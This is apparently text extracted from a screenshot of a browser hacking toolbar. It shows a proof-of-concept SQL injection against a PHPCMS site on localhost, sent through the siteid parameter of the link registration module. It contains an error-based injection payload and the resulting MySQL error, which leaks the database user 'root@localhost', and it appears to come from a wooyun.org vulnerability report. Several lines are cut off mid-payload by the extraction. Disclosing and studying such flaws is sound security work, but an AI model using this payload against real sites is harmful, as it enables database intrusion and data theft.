 INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://127.0.0.1/phpcms/index.php?m=link&c=index&a=register&siteid=1' AND (SELECT 1108 FROM(SELECT COUNT(*),CONCAT((SELECT (CASE WHEN (1108=110
user()))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'mAAC'='mAAC
Enable Post data Enable Referrer
MySQL Query : SELECT * FROM `phpcms`.`v9_position_data` WHERE `posid` = '9' AND `siteid` = '1' AND (SELECT 1108 FROM(SELECT COUNT(*),CON
(CASE WHEN (1108=1108) THEN 1 ELSE 0 END)),FLOOR(RAND(0)*2),(select user()))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY
'mAAC'='mAAC' ORDER BY id LIMIT 10
MySQL Error : Duplicate entry '11root@localhost' for key 'group_key'
MySQL Errno : 1062
Message : Duplicate entry '11root@localhost' for key 'group_key'
Need Help?
www.wooyun.org